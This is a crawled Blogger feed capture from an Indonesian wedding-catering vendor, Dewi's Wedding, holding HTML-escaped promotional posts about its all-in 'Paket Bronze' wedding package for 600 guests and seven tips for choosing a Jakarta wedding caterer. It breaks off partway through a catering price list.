\t\u003Cli\u003EBuffe 50 porsi\u003C\/li\u003E\n \t\u003Cli\u003EFoto Ukuran 20 R + Bingkai Cantik 1 bh.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E \n\n\u003Cdiv class='tab-content' id='tab2'\u003E \n\u003Ch2\u003EPaket Bronze: Paket Pernikahan Murah All In untuk 600 Orang\u003C\/h2\u003E\n\u003Cspan class=\"dropCap\"\u003EM\u003C\/span\u003Eerencanakan pernikahan bisa jadi tugas yang menantang, terutama jika Anda ingin memastikan semuanya sempurna tanpa menguras kantong. Di Dewi's Wedding, kami memahami kebutuhan calon pengantin untuk mendapatkan paket pernikahan yang lengkap dan terjangkau. Oleh karena itu, kami mempersembahkan \u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/08\/wedding-all-in.html\" title=\"Paket Pernikahan Murah 2026\"\u003EPaket Bronze\u003C\/a\u003E, solusi all-in-one yang memudahkan Anda untuk mewujudkan pernikahan impian di gedung berkapasitas 600 orang.\n\n\u003Ch2\u003EMengapa Memilih Paket Bronze?\u003C\/h2\u003E\nPaket Bronze dirancang khusus untuk pasangan yang ingin menikmati kemudahan \"one-stop shopping\" dalam persiapan pernikahan mereka. Berikut adalah beberapa alasan mengapa Paket Bronze adalah pilihan terbaik:\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EHarga Terjangkau:\u003C\/b\u003E Dengan harga Rp62 juta, Anda mendapatkan layanan pernikahan lengkap yang meliputi semua aspek acara, dari catering hingga dokumentasi.\u003C\/li\u003E\n  \u003Cli\u003E\u003Cb\u003ELayanan Komprehensif:\u003C\/b\u003E Paket ini mencakup catering prasmanan, pondokan\/gubukan, dekorasi pelaminan, busana dan rias, hiburan, dokumentasi, dan banyak lagi. Anda hanya perlu datang dan menikmati hari istimewa Anda.\u003C\/li\u003E\n  \u003Cli\u003E\u003Cb\u003EPengalaman Terpercaya: \u003C\/b\u003EDewi's Wedding memiliki rekam jejak yang solid dalam menyediakan layanan pernikahan berkualitas sejak awal berdiri. Ulasan positif dari klien sebelumnya dapat ditemukan di \u003Ca href=\"https:\/\/g.page\/r\/Cb4laSsLWuRdEB0\/review\" title=\"Ulasan tengang Dewi's Wedding\" alt=\"google review\"\u003EGoogle\u003C\/a\u003E, memberikan Anda keyakinan untuk memilih kami.\u003C\/li\u003E\u003C\/ol\u003E\n    \n    \u003Ch2\u003EKeunggulan Paket Bronze dari Dewi's Wedding\u003C\/h2\u003E\nDewi's Wedding menjunjung tinggi transparansi dan kepuasan pelanggan. Kami memastikan setiap klien mendapatkan informasi yang lengkap dan jelas mengenai layanan yang akan mereka terima. Dengan komunikasi yang terbuka, kami berupaya mencegah miskomunikasi dan memastikan semua kebutuhan Anda terpenuhi dengan baik. Testimoni dan ulasan positif dari klien sebelumnya menjadi bukti bahwa layanan kami dapat diandalkan.\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2\u003EDownload Harga Paket Bronze di sini.\u003C\/h2\u003E\n\u003Ca class=\"download-button\" href=\"\/\/drive.google.com\/file\/d\/1HYFFrDczUn5svJ3054CFo3FQA7Gy7vDO\/view?usp=sharing\" rel=\"noopener\" target=\"_blank\"\u003E\u003Csvg fill=\"#383838\" height=\"16\" style=\"margin:0 5px 0 0\" viewBox=\"0 0 16 16\" width=\"16\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\n\u003Cpath d=\"M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z\"\u003E\u003C\/path\u003E\n\u003C\/svg\u003E  Download\u003C\/a\u003E\n\n\u003C\/div\u003E\n\u003Ch2\u003EVideo Rincian Paket Bronze.\u003C\/h2\u003E\n\u003Cdiv id=\"ytplayer\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n  \/\/ Load the IFrame Player API code asynchronously.\n  var tag = document.createElement('script');\n  tag.src = \"https:\/\/www.youtube.com\/player_api\";\n  var firstScriptTag = document.getElementsByTagName('script')[0];\n  firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);\n\n  \/\/ Replace the 'ytplayer' element with an \u003Ciframe\u003E and\n  \/\/ YouTube player after the API code downloads.\n  var player;\n  function onYouTubePlayerAPIReady() {\n    player = new YT.Player('ytplayer', {\n      height: '400',\n      width: '100%',\n      videoId: '9dGDh7OaAFU'\n    });\n  }\n\u003C\/script\u003E\n\u003Cscript type='application\/ld+json'\u003E{\"@context\":\"https:\/\/schema.org\",\n\"@type\":\"VideoObject\",\n\"name\":\"Paket Bronze: Paket Pernikahan Murah All In untuk 600 Orang\",\n\"description\":\"Paket Pernikahan Lengkap 2025 di gedung Jakarta Bekasi, all-inclusive wedding package harga paling murah untuk 300 undangan, solusi praktis dan hemat \",\n\"thumbnailUrl\":[\"https:\/\/i.ytimg.com\/vi\/9dGDh7OaAFU\/hqdefault.jpg\"],\n\"uploadDate\":\"2024-07-07\",\n\"duration\":\"PT01M17S\",\n\"contentUrl\":\"https:\/\/www.youtube.com\/embed\/9dGDh7OaAFU?autoplay=1\u0026feature=oembed\",\n\"embedUrl\":\"https:\/\/www.youtube.com\/embed\/9dGDh7OaAFU\",\n\"interactionStatistic\":{\"@type\":\"InteractionCounter\",\"interactionType\":{\"@type\":\"WatchAction\"}}}\u003C\/script\u003E\n\n\u003Ch2\u003ECara Memesan\u003C\/h2\u003E\nPesan segera Paket Pernikahan Lengkap dari Dewi's dan nikmati layanan all inclusive di acara Anda. Hubungi kami untuk mendiskusikan kebutuhan pernikahan Anda, mulai dari pilihan menu hingga rincian anggaran. Tim kami siap membantu Anda merencanakan acara yang sempurna.\n  \u003Cbr \/\u003E\u003Cbr \/\u003E\n  \u003Ca class=\"storebutton buy-button\" href=\"https:\/\/wa.me\/+6281299060047\" rel=\"nofollow noreferrer noopener\" target=\"_blank\" title=\"pesan catering\"\u003E\u003Ci class=\"icon dl\"\u003E\u003C\/i\u003E \u0026nbsp;\u0026nbsp;CHAT VIA WHATSAPP\u003C\/a\u003E\n \u003Ch2\u003EPenutup.\u003C\/h2\u003E\nJika Anda sedang mencari paket pernikahan yang terjangkau dan lengkap, Paket Bronze dari Dewi's Wedding adalah pilihan yang tepat. Dengan layanan terbaik dan harga yang bersahabat, kami siap membantu mewujudkan pernikahan impian Anda. Jangan ragu untuk menghubungi kami dan dapatkan penawaran terbaik untuk hari istimewa Anda!\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nPernikahan adalah momen sekali seumur hidup, dan dengan Paket Bronze, Anda bisa menikmatinya tanpa stres dan khawatir soal anggaran. Percayakan pernikahan Anda kepada kami, dan rasakan kemudahan dalam merencanakan hari bahagia Anda!\n\u003Ch2\u003EPaket Pernikahan Lainnya:\u003C\/h2\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"\/2022\/08\/paket-nikah-di-gedung.html\" title=\"Paket Pernikahan 1000 Orang\"\u003EPaket Pernikahan 1000 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/08\/exclusive-wedding.html\" title=\"Paket Wedding 1500 Orang\"\u003EPaket Pernikahan 1500 Orang di Gedung.\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/08\/pernikahan-murah.html\" title=\"Paket Pernikahan Muran 700\"\u003EPaket Pernikahan Murah di Gedung 700 Orang\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"\/2022\/08\/pernikahan-di-gedung.html\" title=\"Paket Pernikahan 800 Orang\"\u003EPaket Pernikahan 800 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n    \u003Cscript type=\"application\/ld+json\"\u003E\n      {\"@context\":\"http:\/\/schema.org\",\"@type\":\"Product\",\n\t  \"category\":\"Service\",\n\t  \"url\":\"https:\/\/www.dewiweddings.com\/2022\/08\/wedding-all-in.html\",\n\t  \"description\":\"Paket Pernikahan Lengkap 2026 di gedung Jakarta Bekasi, all-inclusive wedding package harga paling murah untuk 300 undangan, solusi praktis dan hemat \"\n\t  ,\"keywords\":\"Paket, Pernikahah, Wedding, Lengkap, Murah, Gedung, Jakarta, Bekasi\"\n\t  ,\"name\":\"Paket Pernikahan Murah All In 600 Orang.\"\n\t  ,\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8bt1qA0YZtjNCwIFr1rBhTsvvllnGwjyxKeduwh1lMtY5GGat2jetNLDeg-q2GZKPriyTI5k2ClaX60_WRKheEC1yIRNZBDAZ0jbra5jJ_5gc9HwFU41NfkpuqI5vzzBQFxlBbosFg-UR\/s1600\/paketwedding.jpg\"\n\t  ,\"aggregateRating\":{\"@type\":\"aggregateRating\",\"ratingValue\":5,\"reviewCount\":122}\n\t  ,\"brand\":{\"@type\":\"Brand\",\"name\":\"PaketPernikahan\"}\n\t  ,\"sku\":202500002,\"mpn\":\"E-202500002\",\"offers\":{\"@type\":\"Offer\",\"price\":\"63000000\",\"priceCurrency\":\"IDR\",\"priceValidUntil\":\"2027-01-20T23:59:59+11:00\",\n\t  \"itemCondition\":\"http:\/\/schema.org\/NewCondition\",\"availability\":\"http:\/\/schema.org\/InStock\",\"url\":\"https:\/\/www.dewiweddings.com\/2022\/08\/wedding-all-in.html\"}}\n    \u003C\/script\u003E\n\t\n\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/6506085541955986393\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/08\/wedding-all-in.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/6506085541955986393"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/6506085541955986393"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/08\/wedding-all-in.html","title":"Paket Pernikahan Bronze | di Gedung 600 Tamu"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8bt1qA0YZtjNCwIFr1rBhTsvvllnGwjyxKeduwh1lMtY5GGat2jetNLDeg-q2GZKPriyTI5k2ClaX60_WRKheEC1yIRNZBDAZ0jbra5jJ_5gc9HwFU41NfkpuqI5vzzBQFxlBbosFg-UR\/s72-c\/paketwedding.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jakarta, Daerah Khusus Ibukota Jakarta, Indonesia"},"georss$point":{"$t":"-6.2087634 106.845599"},"georss$box":{"$t":"-34.518997236178848 71.689349 22.101470436178847 142.001849"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dewiweddings.com/feeds/posts/default/-/blog?alt=json-in-script&max-results=4&callback=jQuery33109940512790074563_1768733993035
body_size: 14238
content:
// API callback
jQuery33109940512790074563_1768733993035({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213"},"updated":{"$t":"2026-01-01T10:32:39.437+07:00"},"category":[{"term":"Events"},{"term":"blog"},{"term":"Products"},{"term":"services"},{"term":"Aneka Services"},{"term":"Rumah"},{"term":"dekorasi"},{"term":"gedung"},{"term":"Catering"},{"term":"Internasional"},{"term":"Aneka Catering"},{"term":"WO"}],"title":{"type":"text","$t":"Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™"},"subtitle":{"type":"html","$t":"Penyedia Catering Sejak 2010\n\nService, care, quality, dan style adalah empat hal penting, fondasi utama Dewi’s Wedding. Bertahun-tahun kami melayani permintaan Catering di Jakarta dan Bekasi, dari segala kalangan. Dewi’s Wedding telah melayani kebutuhan catering pernikahan, catering sunatan, catering event, catering perusahaan, yang menuntut kualitas standard makanan. Dewi’s Wedding memiliki pengalaman, keahlian, dan semangat untuk memberikan hasil yang sempurna setiap saat."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/-\/blog?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/search\/label\/blog"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/-\/blog\/-\/blog?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"54"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-5974679631051584705"},"published":{"$t":"2025-08-21T07:26:00.001+07:00"},"updated":{"$t":"2025-08-21T07:26:01.730+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"}],"title":{"type":"text","$t":"7 Langkah Jitu Memilih Jasa Catering Pernikahan Terbaik untuk Hari Bahagiamu di Jakarta"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAzbu89xGTgJslLTkoorc0K4AM86q3gdLEkbuxIJ6_ZbS_dpMkXcV_BJudCk86S6tuxZg7gXz7c7O9gUMLh-dj9OeM1dsVme99mweTBz-Ew5OmlyDp9AuS-P6htA1_yHrzcNFTnmH7Xh4yne_VR_XRCcAO6oAmCxBaQFJgpmhuZ4AqUvrN7z7ZcUtseDMy\/s1600\/Global-Weddings-Australian-wedding-planners-in-Bali-Indonesia.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"Catering Pernikahan\" border=\"0\" data-original-height=\"1000\" data-original-width=\"1400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAzbu89xGTgJslLTkoorc0K4AM86q3gdLEkbuxIJ6_ZbS_dpMkXcV_BJudCk86S6tuxZg7gXz7c7O9gUMLh-dj9OeM1dsVme99mweTBz-Ew5OmlyDp9AuS-P6htA1_yHrzcNFTnmH7Xh4yne_VR_XRCcAO6oAmCxBaQFJgpmhuZ4AqUvrN7z7ZcUtseDMy\/s1600\/Global-Weddings-Australian-wedding-planners-in-Bali-Indonesia.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp\u003EPernikahan adalah momen sakral yang mengukir cinta, tawa, dan kenangan indah bersama orang-orang terkasih. Dan, sudah menjadi rahasia umum bahwa sebuah perayaan tidak akan lengkap tanpa kehadiran hidangan yang lezat dan berkesan. Di Jakarta yang dinamis, pilihan jasa catering pernikahan sangatlah beragam, mulai dari menu tradisional yang menghangatkan hati hingga sajian internasional yang kekinian.\u003C\/p\u003E\n\n\u003Cp\u003ENamun, di balik banyaknya pilihan, menemukan jasa catering yang tepat bisa terasa membingungkan. Catering bukan sekadar penyedia makanan, melainkan partner yang menciptakan pengalaman kuliner tak terlupakan bagi Anda dan seluruh tamu undangan.\u003C\/p\u003E\n\n\u003Cp\u003EOleh karena itu, Tim Dewis Wedding telah menyusun panduan komprehensif ini untuk membantu Anda menavigasi proses pemilihan \u003Ca href=\"https:\/\/www.dewiweddings.com\/2025\/08\/catering-terbaik.html\" title=\"Cari Catering Terbaik di Jakarta\"\u003Ecatering pernikahan impian di Jakarta.\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E1. Pahami Konsep Acara \u0026 Jumlah Tamu\u003C\/h2\u003E\n\n\u003Cp\u003ELangkah pertama dan terpenting adalah mendefinisikan visi acara Anda.\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EKonsep \u0026 Tema: \u003C\/b\u003EApakah pernikahan Anda bertema garden party, elegan klasik, modern minimalis, atau adat budaya tertentu? Konsep acara akan sangat mempengaruhi jenis hidangan yang disajikan (misalnya, prasmanan, plated course, atau food station).\u003C\/li\u003E\n\n  \u003Cli\u003E\u003Cb\u003EJumlah Tamu (Pax):\u003C\/b\u003E Perkiraan jumlah tamu yang akurat adalah kunci. Hal ini menentukan kapasitas catering, porsi makanan, dan jumlah staff yang dibutuhkan. Pastikan catering yang Anda pilih sanggup melayani dengan kualitas konsisten untuk jumlah tamu Anda, baik itu acara intim 50 orang maupun pesta besar 500 orang.\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003E2. Cari Tahu Spesialisasi dan Reputasinya\u003C\/h2\u003E\n\n\u003Cp\u003ETidak semua catering diciptakan sama. Beberapa ahli dalam acara indoor, sementara yang lain memiliki spesialisasi dalam outdoor catering.\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003ESpesialisasi:\u003C\/b\u003E Karena cuaca Jakarta yang tidak menentu, pastikan catering memiliki pengalaman dan peralatan memadai untuk acara outdoor (seperti tenda, generator listrik, dan sistem pendingin yang baik) jika pesta Anda diadakan di taman atau ruang terbuka.\u003C\/li\u003E\n\n  \u003Cli\u003E\u003Cb\u003EReputasi:\u003C\/b\u003E Telusuri ulasan dan testimoni dari klien sebelumnya. Platform seperti Google My Business, Instagram, atau portal pernikahan dapat memberikan gambaran nyata tentang kualitas makanan dan layanan mereka. Dewis Wedding memiliki jaringan vendor catering terpercaya di Jakarta dan siap merekomendasikan yang terbaik untuk Anda.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Ch2\u003E3. Utamakan Keamanan Pangan dan Kebersihan\u003C\/h2\u003E\n\n\u003Cp\u003EIni adalah aspek non-negosiasi. Makanan yang lezat harus didukung oleh standar kebersihan dan keamanan pangan yang tinggi.\u003C\/p\u003E\n\n\u003Cp\u003ETanyakan Hal Ini:\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\"Bagaimana proses pengelolaan bahan baku dan penyimpanannya?\"\u003C\/li\u003E\n\n\u003Cli\u003E\"Apakah Anda memiliki sertifikasi hygiene dari pihak berwenang?\"\u003C\/li\u003E\n\n\u003Cli\u003E\"Bagaimana cara menjaga kesegaran dan suhu makanan selama pengiriman dan penyajian, khususnya untuk acara outdoor?\"\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003EDewis Wedding selalu memastikan bahwa seluruh partner catering kami menjalankan protokol keamanan pangan yang ketat untuk menjaga kesehatan semua tamu.\u003C\/p\u003E\n\n\u003Ch2\u003E4. Jelajahi Fleksibilitas Menu dan Lakukan Food Tasting\u003C\/h2\u003E\n\n\u003Cp\u003EMenu adalah jiwa dari sebuah catering. Pastikan mereka menawarkan fleksibilitas.\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EMenu Kustom:\u003C\/b\u003E Pilih catering yang bersedia membuat menu khusus sesuai selera, tema, dan budget Anda, bukan hanya menawarkan paket kaku.\u003C\/li\u003E\n\n  \u003Cli\u003E\u003Cb\u003EDietary Needs:\u003C\/b\u003E Pastikan mereka dapat menyediakan opsi khusus untuk tamu dengan kebutuhan dietary, seperti vegetarian, vegan, halal, bebas gluten, atau tanpa bahan alergen tertentu.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003EFood Tasting: Jangan pernah booking catering tanpa melakukan food tasting atau cicip menu terlebih dahulu. Ini adalah kesempatan Anda untuk mengevaluasi rasa, presentasi, dan porsi secara langsung. Dewis Wedding seringkali mengatur sesi tasting untuk klien kami dengan vendor catering pilihan.\u003C\/p\u003E\n\n\u003Ch2\u003E5. Perhatikan Kualitas Pelayanan dan Presentasi\u003C\/h2\u003E\n\n\u003Cp\u003EPengalaman tamu tidak hanya ditentukan oleh rasa di mulut, tetapi juga oleh pelayanan dan visual yang menarik.\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EStaff:\u003C\/b\u003E Berapa rasio pelayan terhadap jumlah tamu? Pastikan staff-nya profesional, berpengalaman, dan berpenampilan rapi.\u003C\/li\u003E\n\n  \u003Cli\u003E\u003Cb\u003EStyle Penyajian:\u003C\/b\u003E Tentukan apakah Anda menginginkan gaya prasmanan (buffet), plated (makanan dihidangkan langsung), atau kombinasi dengan live cooking station (seperti pasta station, sate, atau es krim).\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003EGarnishing \u0026 Dekorasi: Diskusikan bagaimana mereka akan menghias meja prasmanan atau food station agar selaras dengan dekorasi pernikahan Anda secara keseluruhan.\u003C\/p\u003E\n\n\u003Ch2\u003E6. Evaluasi Proposal dan Detail Biaya\u003C\/h2\u003E\n\n\u003Cp\u003ETransparansi biaya sangat penting untuk menghindari kejutan di akhir.\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EBreakdown Biaya: \u003C\/b\u003EMinta rincian biaya yang jelas. Apa saja yang termasuk dalam harga per pax? Apakah sudah termasuk sewa peralatan makan, gelas, tenda, generator, biaya transportasi, dan pajak?\u003C\/li\u003E\n\n  \u003Cli\u003E\u003Cb\u003EPembayaran:\u003C\/b\u003E Pahami skema pembayarannya (DP, pelunasan) dan kebijakan pembatalannya.\u003C\/li\u003E\n\n  \u003Cli\u003E\u003Cb\u003ETambahan: \u003C\/b\u003EWaspadai biaya tambahan yang mungkin muncul, seperti biaya overtime untuk staff jika acara molor.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Ch2\u003E7. Percayai Insting dan Komunikasi yang Nyaman\u003C\/h2\u003E\n\n\u003Cp\u003EPada akhirnya, Anda akan bekerja sangat erat dengan vendor catering Anda. Penting untuk memilih tim yang komunikatif, responsif, dan memahami visi Anda.\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EChemistry:\u003C\/b\u003E Apakah mereka mendengarkan dengan baik dan memberikan saran yang konstruktif? Apakah Anda merasa nyaman berkomunikasi dengan mereka?\u003C\/li\u003E\n\n  \u003Cli\u003E\u003Cb\u003EPortfolio:\u003C\/b\u003E Lihat portfolio foto dan video dari acara sebelumnya untuk menilai konsistensi kualitas dan kreativitas mereka.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Ch2\u003EDewis Wedding: Pilihan Utama Jasa Catering Terbaik di Jakarta\u003C\/h2\u003E\n\n\u003Cp\u003EDewis Wedding telah established sebagai penyedia \u003Ca href=\"https:\/\/www.dewiweddings.com\/p\/catering-jakarta.html\" title=\"catering jakarta\" rel=\"follow\"\u003Ejasa catering jakarta\u003C\/a\u003E terpercaya yang mengutamakan cita rasa autentik, kualitas bahan premium, dan presentasi yang memukau. Setiap hidangan kami curate dengan saksama, menggabungkan resep tradisional Nusantara dengan sentuhan modern kekinian untuk memenuhi selera tamu undangan yang beragam. Dedikasi kami terhadap kualitas menjadikan setiap acara yang menggunakan layanan kami sebagai pengalaman kuliner yang tak terlupakan.\u003C\/p\u003E\n\n\u003Cp\u003EKomitmen kami tidak hanya berhenti pada kelezatan makanan. Dewis Wedding didukung oleh tim koki berpengalaman dan service crew yang profesional dan terlatih, siap memberikan pelayanan terbaik dari awal konsultasi hingga acara selesai. Kami menawarkan fleksibilitas menu yang dapat disesuaikan dengan tema, budget, dan kebutuhan khusus Anda, termasuk opsi vegetarian, vegan, dan hidangan bebas alergen, memastikan setiap tamu merasa diperhatikan.\u003C\/p\u003E\n\n\u003Cp\u003EMemilih Dewis Wedding sebagai partner catering berarti memilih ketenangan pikiran. Kami memahami betul dinamika dan tantangan penyelenggaraan acara di Jakarta, sehingga kami mengedepankan manajemen logistik yang efisien, standar kebersihan dan keamanan pangan yang ketat, serta ketepatan waktu. Percayakan setiap detail hidangan pernikahan impian Anda kepada kami, dan buatlah momen bahagia Anda semakin sempurna dengan rasa yang dicintai oleh semua orang.\u003C\/p\u003E\n\n  \u003Ch2 class=\"judul\"\u003EPaket Catering Prasmanan dengan Harga Kompetitif\u003C\/h2\u003E\n\u003Cp\u003EDewi's Wedding menawarkan tiga paket prasmanan fleksibel yang dapat disesuaikan dengan tema dan anggaran acara Anda:\u003C\/p\u003E\n\n\u003Cdiv class=\"clear\"\u003E\u003C\/div\u003E\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license posts'\u003E# 1. Menu A\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.60.K\n\u003C\/em\u003E\nRp.50.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 